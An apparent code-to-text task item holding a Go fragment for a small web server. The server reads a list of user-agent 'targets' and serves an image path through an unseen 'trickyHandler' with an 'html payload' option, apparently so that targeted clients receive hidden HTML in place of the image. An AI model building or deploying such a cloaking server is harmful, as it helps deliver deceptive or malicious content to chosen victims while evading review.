Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Go_>import (
	"bufio"
	"flag"
	"log"
	"net/http"
	"os"
	"path"
)

// getUATargets reads the array of user agent targets from a newline separated
// file specified by `source`.
func getUATargets(source string) ([]string, error) {
	var targets []string
	f, err := os.Open(source)
	if err != nil {
		return nil, err
	}
	defer f.Close()

	scanner := bufio.NewScanner(f)
	for scanner.Scan() {
		targets = append(targets, scanner.Text())
	}

	if err := scanner.Err(); err != nil {
		return nil, err
	}
	return targets, nil
}

func main() {
	targetsPath := flag.String("targets", "targets.txt", "path to the user agent targets file")
	imagePath := flag.String("image", "image.jpg", "path to the image file")
	payloadPath := flag.String("payload", "payload.html", "path to the html payload")
	bindAddr := flag.String("bind", ":80", "bind address")
	flag.Parse()

	uaTargets, err := getUATargets(*targetsPath)
	if err != nil {
		log.Fatal("error reading user agent targets:", err)
	}
	th, err := newTrickyHandler(uaTargets, *imagePath, *payloadPath)
	if err != nil {
		log.Fatal(err)
	}
	http.Handle("/"+path.Base(*imagePath), th)
	log.Fatal(http.ListenAndServe(*bindAddr, nil))
}
</code> 